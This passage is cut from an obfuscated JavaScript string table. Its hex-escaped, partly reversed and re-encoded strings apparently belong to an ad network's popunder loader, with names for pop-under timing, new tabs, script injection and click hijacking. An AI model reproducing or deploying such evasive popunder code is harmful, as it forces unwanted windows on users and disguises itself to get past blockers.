4C\x77\x43\x66\x65","\x6E\x74\x79\x34\x6E\x64\x44\x76\x42\x66\x76\x4E\x74\x66\x6D","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x62\x56\x43\x33\x72\x4D\x41\x78\x48\x4C\x43\x57","\x74\x4E\x76\x53\x42\x61","\x44\x67\x50\x35\x75\x77\x43","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4D\x76\x59","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x61","\x79\x78\x44\x33\x41\x4C\x43","\x42\x32\x35\x78\x74\x68\x61","\x44\x77\x35\x5A\x41\x67\x4C\x4D\x44\x61","\x43\x32\x6E\x59\x41\x78\x62\x30\x77\x33\x6E\x59\x79\x59\x4F\x39\x69\x47","\x44\x77\x50\x6D\x71\x78\x43","\x79\x78\x62\x57\x42\x68\x4B","\x44\x67\x7A\x55\x72\x31\x75","\x74\x4D\x6A\x59\x7A\x77\x71","\x6D\x4A\x61\x57\x6A\x71","\x71\x75\x48\x56\x44\x4C\x4B","\x41\x77\x35\x30\x7A\x78\x6A\x32\x79\x77\x58\x5A","\x41\x78\x6E\x75\x41\x68\x76\x54\x79\x4D\x35\x48\x41\x77\x58\x6D\x41\x77\x35\x52","\x7A\x77\x35\x56\x77\x4D\x72\x4B\x79\x71","\x71\x4E\x6A\x78\x44\x30\x30","\x45\x67\x7A\x6A\x73\x65\x4F","\x42\x32\x72\x4B\x7A\x77\x65","\x41\x77\x35\x57\x44\x78\x71","\x41\x33\x76\x56\x44\x33\x79","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x41\x78\x6E\x63\x42\x67\x39\x4A\x41\x32\x76\x4B\x71\x4E\x4C\x65\x41\x78\x6E\x30\x79\x77\x35\x4A\x7A\x71","\x79\x32\x6A\x4E\x44\x68\x61","\x43\x33\x72\x56\x43\x4D\x66\x4E\x7A\x71","\x7A\x76\x66\x79\x73\x31\x6D","\x73\x32\x39\x6C\x41\x32\x65","\x41\x32\x76\x35","\x41\x75\x6E\x36\x74\x32\x75","\x6F\x59\x62\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x6C\x4D\x58\x4C\x42\x4D\x44\x30\x41\x63\x61\x54\x69\x61","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x76\x34\x43\x67\x4C\x59\x79\x78\x72\x50\x42\x32\x34","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x72\x48\x44\x67\x66\x63\x45\x75\x6E\x56\x42\x4E\x72\x4C\x45\x68\x71","\x45\x4B\x50\x75\x42\x32\x57","\x45\x77\x74\x71\x56\x4D\x69","\x72\x77\x6A\x69\x41\x67\x30","\x75\x30\x76\x6C\x41\x4B\x34","\x7A\x32\x76\x30\x71\x32\x39\x54\x43\x68\x76\x30\x7A\x77\x72\x74\x44\x68\x4C\x53\x7A\x71","\x41\x78\x6E\x6E\x79\x78\x48\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x45\x4C\x6A\x66\x42\x78\x79","\x43\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x45\x65\x58\x48\x43\x68\x75","\x78\x31\x39\x50\x79\x77\x6A\x4A","\x75\x31\x72\x7A\x74\x65\x75","\x41\x78\x6E\x64\x41\x68\x6A\x56\x42\x77\x75","\x42\x32\x35\x4A\x7A\x71","\x42\x68\x4C\x33\x71\x4C\x43","\x43\x32\x6E\x4F\x7A\x77\x31\x4C","\x72\x65\x66\x36\x72\x78\x61","\x71\x32\x31\x52\x42\x78\x79","\x43\x33\x72\x59\x41\x77\x35\x4E\x41\x77\x7A\x35","\x77\x4C\x66\x64\x76\x77\x47","\x43\x4E\x50\x59\x45\x65\x30","\x71\x4C\x76\x33\x73\x30\x43","\x7A\x30\x48\x5A\x73\x78\x69","\x79\x33\x72\x5A\x71\x4C\x61","\x7A\x33\x62\x35\x43\x4D\x4F","\x76\x31\x76\x66\x72\x4C\x61","\x42\x77\x66\x57","\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61","\x77\x67\x4C\x50\x41\x32\x57","\x42\x32\x6A\x5A\x7A\x78\x6A\x32\x7A\x71","\x71\x4E\x62\x64\x77\x77\x4F","\x45\x4B\x7A\x6F\x74\x4E\x4B","\x71\x32\x48\x59\x42\x32\x31\x4C","\x71\x32\x54\x58\x72\x31\x69","\x44\x75\x6A\x4C\x44\x78\x69","\x6D\x33\x57\x59\x46\x64\x72\x38\x6D\x78\x57\x57","\x42\x4D\x44\x64\x44\x77\x43","\x79\x4D\x72\x77\x79\x78\x69","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x53","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x76\x5A","\x43\x32\x76\x55\x7A\x61","\x76\x30\x7A\x4F\x43\x67\x6D","\x7A\x65\x31\x78\x44\x4C\x69","\x79\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x73\x4E\x50\x52\x7A\x65\x57","\x72\x77\x48\x68\x72\x75\x6D","\x63\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x43\x4D\x39\x31\x42\x4D\x71","\x77\x4D\x76\x34\x42\x32\x30","\x72\x32\x72\x67\x73\x77\x65","\x43\x75\x31\x56\x44\x77\x69","\x77\x4B\x76\x70\x74\x66\x47","\x42\x32\x35\x50\x42\x4E\x62\x31\x44\x61","\x42\x32\x35\x4A\x42\x67\x4C\x4A\x41\x57","\x76\x68\x48\x7A\x73\x76\x61","\x79\x77\x72\x4B\x75\x67\x4C\x34\x7A\x77\x57","\x43\x4D\x76\x5A\x7A\x78\x72\x64\x72\x71","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x45\x4D\x50\x5A\x41\x33\x61","\x41\x32\x6E\x56\x75\x4C\x4F","\x74\x65\x66\x74\x77\x68\x69","\x6C\x5A\x71\x58\x6F\x71","\x7A\x67\x4C\x5A\x43\x67\x58\x48\x45\x71","\x42\x32\x35\x49\x42\x68\x76\x59","\x41\x67\x76\x64\x7A\x68\x61","\x42\x4E\x76\x54\x79\x4D\x76\x59","\x7A\x77\x66\x56\x7A\x4B\x57","\x6F\x59\x62\x30\x45\x78\x62\x4C\x6F\x49\x61","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x72\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x77\x7A\x59\x79\x77\x31\x4C\x6C\x78\x62\x48\x7A\x32\x75","\x45\x4E\x72\x41\x44\x30\x38","\x74\x32\x6A\x6E\x43\x4D\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x61","\x43\x32\x6E\x59\x7A\x77\x76\x55\x77\x71","\x79\x75\x4C\x69\x44\x33\x6D","\x74\x4C\x71\x47\x6E\x73\x34\x57","\x43\x32\x76\x53\x7A\x77\x6E\x30","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x73\x75\x54\x30\x79\x30\x6D","\x76\x4D\x66\x31\x43\x68\x4B","\x42\x67\x66\x5A\x44\x61","\x71\x4D\x35\x59\x44\x77\x79","\x71\x77\x76\x36\x77\x75\x38","\x42\x75\x31\x6F\x42\x77\x43","\x79\x78\x50\x4B\x7A\x4C\x61","\x76\x77\x54\x78\x75\x66\x79","\x72\x4C\x6E\x31\x79\x4B\x4F","\x44\x67\x4C\x54\x7A\x77\x39\x31\x44\x61","\x75\x77\x6A\x4F\x75\x33\x75","\x75\x65\x39\x69\x72\x4C\x6D","\x43\x32\x76\x30\x71\x78\x72\x30\x43\x4D\x4C\x49\x44\x78\x72\x4C","\x41\x77\x35\x50\x44\x67\x4C\x48\x42\x67\x4C\x36\x7A\x71","\x79\x32\x48\x4C\x79\x32\x54\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55","\x73\x33\x6E\x57\x45\x67\x47","\x6E\x67\x44\x6C\x72\x65\x31\x49\x72\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x64\x38","\x41\x4D\x7A\x49\x79\x31\x71","\x43\x67\x39\x57\x44\x78\x61","\x43\x77\x66\x7A\x73\x4B\x57","\x42\x31\x50\x67\x42\x4B\x4B","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35","\x71\x33\x72\x32\x79\x31\x71","\x42\x65\x7A\x6D\x79\x78\x69","\x76\x65\x50\x74\x43\x32\x6D","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x71\x4D\x48\x35\x43\x4E\x75","\x44\x67\x44\x50\x76\x30\x69","\x75\x4B\x76\x75\x43\x4E\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x7A\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x42\x68\x62\x35\x73\x31\x6D","\x6D\x49\x34\x57\x6C\x4A\x6D","\x75\x32\x39\x53\x79\x78\x6A\x50\x43\x57","\x44\x78\x48\x34\x43\x4E\x4B","\x43\x4E\x44\x4B\x75\x4D\x34","\x7A\x4E\x76\x53\x42\x68\x6E\x4A\x43\x4D\x76\x4C\x42\x47","\x43\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x74\x33\x62\x4C\x43\x4D\x65","\x79\x32\x39\x4B\x7A\x71","\x7A\x32\x76\x30\x75\x67\x39\x57\x76\x78\x6A\x53","\x76\x4D\x4C\x5A\x44\x67\x65","\x43\x32\x72\x62\x43\x67\x39\x71","\x79\x32\x58\x50\x7A\x77\x35\x30\x76\x32\x4C\x4B\x44\x67\x47","\x41\x75\x72\x54\x72\x65\x30","\x42\x33\x66\x4D\x43\x77\x38","\x78\x31\x39\x5A\x44\x67\x39\x59\x79\x77\x44\x4C\x78\x33\x72\x4C\x43\x33\x72\x46\x78\x57","\x75\x66\x4C\x6A\x44\x68\x43","\x73\x67\x6A\x78\x43\x78\x6D","\x41\x77\x35\x55\x7A\x78\x6A\x78\x41\x77\x72\x30\x41\x61","\x77\x76\x76\x58\x72\x67\x4F","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x79\x30\x31\x4F\x42\x30\x4B","\x42\x68\x7A\x62\x7A\x76\x4B","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x6E\x33\x57\x34\x46\x64\x65\x57\x46\x64\x76\x38\x6E\x68\x57\x35\x46\x64\x6A\x38\x6E\x4E\x57\x5A\x46\x64\x62\x38\x6D\x71","\x43\x75\x66\x77\x42\x4E\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x7A\x48\x42\x68\x76\x4C","\x42\x75\x6E\x36\x44\x30\x69","\x6D\x64\x61\x57\x6D\x64\x61\x57\x6D\x64\x61","\x6F\x59\x62\x4D\x43\x4D\x39\x54\x6F\x49\x61","\x43\x33\x76\x49\x43\x33\x72\x59","\x77\x32\x39\x49\x41\x4D\x76\x4A\x44\x63\x62\x62\x43\x4E\x6A\x48\x45\x76\x30","\x45\x4D\x48\x54\x75\x77\x57","\x74\x67\x31\x35\x41\x65\x30","\x44\x68\x6A\x31\x7A\x71","\x43\x67\x66\x30\x41\x67\x35\x48\x42\x77\x75","\x79\x77\x72\x4B\x75\x32\x6E\x59\x41\x78\x62\x30","\x6E\x4C\x48\x59\x42\x65\x58\x48\x74\x61","\x75\x4E\x72\x55\x77\x75\x30","\x79\x30\x35\x6E\x73\x31\x65","\x6D\x74\x7A\x68\x7A\x67\x72\x30\x76\x4D\x6D","\x43\x4D\x76\x57\x42\x67\x66\x4A\x7A\x71","\x43\x4E\x66\x74\x42\x67\x71","\x63\x4E\x7A\x48\x42\x68\x76\x4C\x6F\x49\x61","\x79\x77\x6E\x30\x44\x77\x66\x53\x41\x78\x50\x4C\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x47","\x43\x68\x6A\x50\x42\x33\x6A\x63\x41\x4E\x6D","\x79\x77\x35\x4A\x7A\x78\x6E\x30\x42\x33\x6A\x70\x43\x4D\x4C\x4E\x41\x77\x35\x5A","\x71\x4C\x72\x4F\x42\x65\x47","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x76\x55\x7A\x61","\x75\x4B\x6E\x76\x71\x4D\x43","\x45\x75\x6A\x50\x41\x66\x6D","\x41\x32\x6E\x56\x42\x67\x6A\x4B\x79\x76\x39\x4C\x42\x67\x6A\x48\x43\x32\x4C\x4B\x78\x32\x76\x4A\x43\x4D\x39\x4D","\x73\x66\x48\x76\x43\x75\x38","\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x71\x77\x4C\x59\x76\x77\x43","\x41\x78\x62\x36\x79\x30\x65","\x43\x68\x44\x79\x72\x67\x30","\x44\x67\x76\x34\x44\x67\x66\x59\x7A\x77\x65","\x73\x31\x62\x53\x77\x68\x69","\x43\x4D\x31\x62\x79\x4B\x4B","\x42\x77\x4C\x55\x42\x4E\x6D","\x44\x67\x4C\x54\x7A\x78\x6E\x30\x79\x77\x31\x57","\x41\x76\x76\x4D\x7A\x66\x43","\x7A\x4E\x6A\x4C\x43\x71","\x43\x4D\x76\x5A\x7A\x78\x72\x74\x79\x32\x48\x4C\x42\x77\x76\x64\x42\x67\x4C\x4A\x41\x33\x6D","\x71\x32\x48\x59\x42\x32\x31\x50\x44\x77\x30\x47\x74\x31\x6D","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x48\x59\x7A\x77\x7A\x5A","\x7A\x65\x54\x5A\x72\x4B\x53","\x42\x4E\x72\x4B\x7A\x78\x71","\x76\x66\x66\x63\x77\x68\x75","\x79\x33\x66\x67\x7A\x4D\x53","\x78\x32\x58\x50\x43\x33\x71","\x73\x77\x58\x79\x71\x76\x43","\x75\x66\x48\x78\x73\x4C\x4B","\x41\x75\x39\x72\x44\x4D\x34","\x76\x30\x54\x52\x71\x32\x34","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x34","\x72\x75\x31\x4E\x71\x77\x34","\x74\x66\x6A\x5A\x79\x4B\x53","\x7A\x78\x7A\x59\x7A\x78\x6D","\x79\x32\x58\x56\x42\x4D\x76\x6F\x42\x32\x72\x4C","\x73\x4B\x31\x41\x74\x4C\x4F","\x72\x4D\x39\x35\x76\x67\x34","\x75\x66\x76\x6F\x76\x31\x4F","\x74\x78\x66\x5A\x72\x65\x34","\x75\x68\x7A\x35\x77\x78\x75","\x45\x77\x72\x6F\x42\x67\x43","\x42\x77\x66\x57\x43\x67\x76\x59","\x7A\x31\x66\x6B\x71\x4E\x4F","\x76\x31\x50\x68\x79\x78\x4F","\x7A\x66\x6A\x54\x71\x31\x69","\x42\x32\x35\x4C\x43\x4E\x6A\x56\x43\x47","\x7A\x33\x50\x57\x41\x4B\x69","\x7A\x67\x39\x74\x7A\x78\x6E\x5A\x41\x77\x39\x55\x76\x32\x39\x59\x41\x57","\x77\x33\x6A\x56\x42\x67\x75\x39\x69\x4D\x6A\x31\x44\x68\x72\x56\x42\x49\x6A\x44","\x45\x77\x54\x57\x43\x4D\x69","\x72\x30\x76\x75","\x44\x77\x6E\x78\x7A\x32\x69","\x41\x77\x35\x4D\x42\x57","\x41\x32\x6E\x48\x44\x66\x6E\x30\x7A\x77\x43","\x41\x75\x39\x74","\x7A\x32\x66\x6D\x74\x76\x71","\x79\x32\x6A\x65\x71\x78\x75","\x43\x4B\x44\x63\x41\x4B\x30","\x7A\x78\x62\x4A\x7A\x4B\x34","\x41\x77\x48\x66\x79\x4B\x34","\x44\x78\x6A\x53\x75\x67\x66\x59\x79\x77\x31\x5A\x74\x32\x6A\x51","\x73\x33\x48\x35\x43\x67\x65","\x75\x76\x50\x36\x71\x75\x47","\x45\x65\x76\x33\x75\x33\x61","\x44\x32\x76\x49\x41\x32\x4C\x30\x75\x33\x72\x56\x43\x4D\x66\x4E\x7A\x75\x4C\x55\x7A\x4D\x38","\x6D\x74\x61\x31\x6D\x64\x6D\x59\x6D\x4C\x76\x30\x74\x75\x39\x53\x72\x61","\x74\x31\x76\x31\x76\x77\x43","\x74\x75\x58\x58\x44\x4B\x79","\x43\x67\x66\x76\x7A\x65\x4B","\x43\x33\x72\x35\x42\x67\x75","\x42\x77\x66\x57\x43\x57","\x41\x76\x6E\x6A\x41\x78\x6D","\x44\x4D\x39\x5A\x74\x4C\x4F","\x6D\x33\x57\x33\x46\x64\x65\x57\x46\x64\x72\x38\x6E\x78\x57\x58\x46\x64\x4C\x38\x6D\x4E\x57\x32\x46\x64\x62\x38\x6F\x61","\x44\x78\x50\x65\x7A\x76\x6D","\x42\x68\x66\x73\x71\x32\x30","\x76\x4E\x6E\x64\x75\x4E\x6D","\x41\x68\x62\x56\x74\x67\x47","\x44\x4D\x39\x7A\x71\x75\x34","\x79\x77\x72\x4B","\x44\x78\x62\x4B\x79\x78\x72\x4C\x76\x32\x4C\x55\x7A\x67\x39\x33\x71\x77\x6E\x30\x41\x78\x7A\x4C\x76\x67\x4C\x54\x7A\x71","\x7A\x4E\x76\x55\x79\x33\x72\x50\x42\x32\x34","\x41\x78\x6E\x74\x79\x32\x48\x4C\x42\x77\x76\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x75\x78\x76\x56\x44\x67\x66\x66\x45\x67\x6E\x4C\x7A\x77\x72\x4C\x7A\x65\x76\x59\x43\x4D\x39\x59","\x72\x33\x4C\x53\x76\x78\x65","\x7A\x77\x48\x6E\x73\x76\x79","\x75\x78\x62\x70\x76\x4D\x71","\x77\x78\x4C\x65\x75\x78\x75","\x71\x30\x48\x35\x72\x30\x43","\x41\x75\x35\x52\x41\x4C\x4B","\x43\x4D\x76\x48\x7A\x68\x4C\x74\x44\x67\x66\x30\x7A\x71","\x72\x66\x6E\x41\x73\x4E\x61","\x7A\x67\x66\x4C\x42\x67\x44\x56\x42\x32\x43","\x71\x32\x58\x49\x42\x78\x75","\x44\x67\x76\x34\x44\x63\x39\x57\x42\x67\x66\x50\x42\x47","\x43\x31\x72\x65\x43\x68\x43","\x42\x4D\x39\x55\x7A\x71","\x75\x4C\x50\x79\x42\x33\x4B","\x73\x4C\x48\x56\x79\x77\x6D","\x78\x31\x39\x4A\x42\x4E\x6E\x4A","\x41\x4B\x4C\x68\x72\x32\x4F","\x41\x77\x35\x50\x44\x64\x6E\x59\x7A\x68\x61","\x79\x4E\x44\x6E\x42\x31\x61","\x44\x4E\x7A\x71\x75\x33\x75","\x7A\x78\x48\x4C\x79\x57","\x7A\x67\x76\x49\x44\x77\x43","\x78\x31\x39\x4A\x42\x4E\x6D\x59\x6E\x68\x6D","\x42\x67\x39\x4A\x79\x77\x58\x74\x44\x67\x39\x59\x79\x77\x44\x4C","\x43\x67\x76\x59\x7A\x4D\x39\x59\x42\x77\x66\x55\x79\x32\x75","\x7A\x32\x76\x30\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x79\x77\x72\x4B\x7A\x77\x72\x6F\x42\x32\x72\x4C\x43\x57","\x44\x68\x4C\x57\x7A\x71","\x45\x65\x31\x79\x43\x75\x34","\x72\x68\x4C\x70\x7A\x4D\x65","\x43\x4E\x76\x55\x71\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x42\x67\x31\x55\x74\x4C\x75","\x42\x4D\x44\x54\x7A\x68\x6D","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x71","\x6D\x73\x34\x58\x6C\x4A\x65\x30","\x73\x75\x7A\x72\x72\x30\x79","\x78\x31\x39\x4A\x42\x4E\x72\x50\x43\x61","\x42\x77\x76\x59\x7A\x32\x75","\x7A\x32\x76\x30\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4C\x72\x56\x44\x67\x66\x53\x76\x4D\x66\x53\x44\x77\x75","\x75\x30\x7A\x58\x71\x76\x43","\x75\x67\x39\x57\x43\x78\x65","\x72\x4B\x50\x63\x72\x30\x30","\x71\x75\x48\x69\x41\x31\x65","\x44\x32\x48\x32\x41\x33\x47","\x44\x68\x6A\x31\x7A\x74\x4F\x47","\x44\x4D\x35\x71\x75\x66\x61","\x6D\x78\x57\x30\x46\x64\x62\x38\x6D\x33\x57\x59","\x76\x4E\x66\x76\x41\x30\x69","\x71\x78\x44\x76\x75\x77\x53","\x42\x32\x35\x4A\x41\x67\x66\x55\x7A\x32\x75","\x77\x67\x54\x5A\x72\x4B\x47","\x78\x31\x39\x4F\x44\x67\x66\x63\x72\x65\x4B","\x6D\x4E\x57\x30\x46\x64\x76\x38\x6D\x33\x57\x58\x46\x64\x61","\x7A\x4D\x58\x48\x7A\x57","\x77\x78\x72\x6E\x79\x30\x53","\x74\x4C\x71\x47\x6E\x73\x34\x59","\x79\x32\x39\x55\x44\x67\x76\x34\x44\x61","\x71\x76\x6A\x6E","\x42\x4C\x6E\x75\x74\x4D\x43","\x45\x4D\x31\x72\x43\x68\x75","\x77\x4C\x6A\x74\x76\x4D\x75","\x41\x76\x44\x4D\x74\x33\x47","\x72\x4D\x7A\x6F\x72\x30\x43","\x76\x66\x7A\x30\x79\x75\x34","\x6F\x59\x62\x4C\x6C\x4E\x6E\x30\x42\x33\x6A\x48\x7A\x32\x75\x47\x6C\x73\x61","\x43\x33\x72\x31\x42\x4D\x53","\x71\x4D\x39\x56\x42\x67\x76\x48\x42\x47","\x41\x67\x66\x5A\x41\x61","\x73\x4B\x39\x34\x75\x4E\x47","\x79\x32\x48\x59\x42\x32\x31\x4C\x76\x67\x66\x49","\x43\x4D\x66\x55\x7A\x67\x39\x54","\x7A\x30\x6A\x77\x72\x65\x75","\x72\x31\x44\x54\x76\x67\x4B","\x6D\x33\x57\x59\x46\x64\x62\x38\x6D\x78\x57\x30","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x75","\x72\x33\x62\x66\x77\x4B\x4F","\x76\x66\x7A\x51\x44\x33\x61","\x79\x32\x39\x56\x41\x32\x4C\x4C\x44\x67\x76\x5A\x44\x64\x30\x58","\x74\x4C\x6E\x46\x72\x76\x6A\x73\x74\x31\x6A\x46\x72\x65\x39\x6E\x78\x31\x66\x76\x74\x31\x72\x62\x78\x31\x6A\x66\x71\x75\x6E\x69\x72\x75\x71","\x43\x4D\x76\x4E\x7A\x32\x4C\x59\x76\x67\x76\x53\x79\x4D\x66\x5A\x41\x75\x72\x31\x43\x68\x61","\x42\x32\x35\x4B\x79\x4D\x58\x4A\x42\x67\x4C\x4A\x41\x57","\x44\x75\x6E\x76\x73\x4D\x69","\x45\x77\x76\x54\x79\x77\x53","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x69","\x43\x30\x44\x63\x7A\x4D\x30","\x7A\x32\x76\x30\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x44\x75\x72\x71\x72\x33\x6D","\x76\x66\x48\x52\x41\x30\x69","\x43\x32\x44\x4F\x41\x32\x34","\x76\x4B\x48\x52\x43\x68\x79","\x43\x78\x72\x35","\x74\x76\x6A\x56\x44\x65\x57","\x7A\x4C\x66\x69\x43\x78\x4B","\x42\x32\x7A\x4D\x43\x32\x76\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x43\x32\x6E\x59\x41\x78\x62\x30\x43\x57","\x44\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x76\x4C\x44\x6A\x75\x68\x4F","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x54\x4C\x7A\x78\x62\x62\x42\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x72\x4D\x48\x72\x44\x78\x75","\x78\x32\x39\x57\x44\x67\x4C\x56\x42\x4E\x6D","\x43\x32\x6E\x6C\x73\x76\x75","\x72\x66\x66\x30\x77\x4D\x53","\x43\x68\x50\x4E\x72\x4E\x4F","\x41\x4B\x48\x6B\x75\x30\x4F","\x79\x32\x66\x57\x44\x68\x76\x59\x7A\x71","\x43\x77\x58\x50\x71\x77\x34","\x43\x4D\x76\x58\x44\x77\x76\x5A\x44\x65\x66\x55\x41\x77\x31\x48\x44\x67\x4C\x56\x42\x4B\x7A\x59\x79\x77\x31\x4C","\x43\x4D\x76\x4E\x7A\x78\x48\x4C\x43\x57","\x43\x4D\x76\x32\x7A\x78\x6A\x5A\x7A\x71","\x75\x78\x48\x71\x42\x75\x4F","\x63\x70\x64\x47\x48","\x73\x63\x68\x65\x6D\x65","\x77","\x68","\x63\x68\x72\x6F\x6D\x65\x50\x6F\x70\x75\x6E\x64\x65\x72","\x67\x77\x7A\x65\x51\x7A","\x55\x57\x49\x4D\x4A\x6D","\x71\x74\x79","\x64\x69\x73\x74\x61\x6E\x63\x65\x73","\x70\x61\x67\x65\x6C\x69\x6D","\x62\x69\x6E\x64\x54\x6F","\x70\x65\x72\x70\x61\x67\x65","\x69\x6E\x63\x6C\x75\x64\x65","\x74\x69\x74\x6C\x65","\x5F\x5F\x63\x6E\x74\x64","\x5F\x5F\x63\x6E\x74\x70","\x6D\x61\x78","\x5F\x5F\x63\x6E\x73\x73","\x6C\x61\x73\x74\x54\x69\x6D\x65\x72","\x5F\x5F\x74\x6C\x6F","\x73\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x73\x63\x68\x65\x6D\x65\x53\x65\x71","\x69\x61\x62\x63","\x61\x75\x74\x6F\x62\x69\x6E\x64","\x62\x61\x72\x72\x69\x65\x72","\x61\x62\x63\x64\x65\x66\x67\x68","\x6E\x61\x6D\x65\x73","\x64\x65\x6C\x61\x79\x50\x6F\x70","\x67\x65\x74\x54\x69\x6D\x65","\x75\x61","\x61\x64\x64\x45\x6D\x62\x65\x64\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x73\x63\x72\x69\x70\x74\x53\x72\x63","\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x69\x6E\x64\x6F\x77","\x3D\x6C\x6E\x6B","\x3F","\x64\x70\x4E\x54\x43","\x26","\x61\x64\x64","\x3D","\x65\x76\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x7A\x52\x45\x6D\x76","\x3D\x31","\x6E\x53\x54\x4E\x67","\x64\x61\x69\x6C\x79\x53\x65\x71","\x44\x51\x74\x5A\x6B","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x79\x64\u043E\x62","\x73\x74\x72\x69\x6E\x67","\x41\x4E\x69\x72\x44","\x65\x72\x61\x49\x6C","\x67\x65\x74\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65\x73","\x6F\x62\x6A\x65\x63\x74","\x6C\x6E\x64\x67\x61","\x62\x77\x4A\x74\x76","\x72\x65\x76\x65\x72\x73\x65","\x7A\x4A\x54\x6F\x6C","\x70\x76\x66\x4C\x68","\x63\x61\x6C\x6C","\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x73\x69\x74\x75\x61\x74\x69\x6F\x6E","\x43\x68\x72\x6F\x6D\x65","\x42\x72\x6F\x77\x73\x65\x72","\x69\x67\x6E\x6F\x72\x65\x54\x6F","\x64\x6F\x77\x6E\x6C\x6F\x61\x64","\x66\x72\x65\x71","\x67\x65\x74\x43\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x6F\x73","\x67\x65\x74","\x69\x73\x41\x63\x74\x69\x76\x65","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6E\x65\x77\x54\x61\x62","\x73\x63\x72\x65\x65\x6E\x59","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x6F\x75\x6E\x64","\x4F\x70\x65\x72\x61","\x48\x74\x75\x53\x51","\x64\x65\x6C\x61\x79","\x66\x55\x62\x6B\x77","\x62\x69\x6E\x64\x49\x6E\x63\x53\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x63\x68\x65\x63\x6B\x42\x61\x72\x72\x69\x65\x72","\x70\x6F\x70\x6E\x73","\x61\x64\x64\x53\x63\x72\x69\x70\x74","\x75\x66\x56\x63\x72","\x72\x75\x6E\x53\x50\x41\x53\x75\x70\x70\x6F\x72\x74","\x61\x64\x64\x42\x44\x54\x6F\x55\x72\x6C","\x72\x65\x64\x61\x6F\x4C\x6F\x78\x45","\x73\x72\x61\x76\x5F\x70\x70\x61","\x30\x2D\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2D\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64","\x3B\x70\x73\x62\x6E\x26","\x35\x7C\x31\x7C\x30\x7C\x34\x7C\x32\x7C\x33","\x6A\x6F\x69\x6E","\x66\x6C\x61\x67","\x62\x3D","\x73\x6E\x70\x6F\x70","\x43\x65\x69\x44\x73","\x52\x7A\x74\x59\x48","\x68\x55\x67\x7A\x72","\x71\x46\x65\x79\x4C","\x61\x57\x4F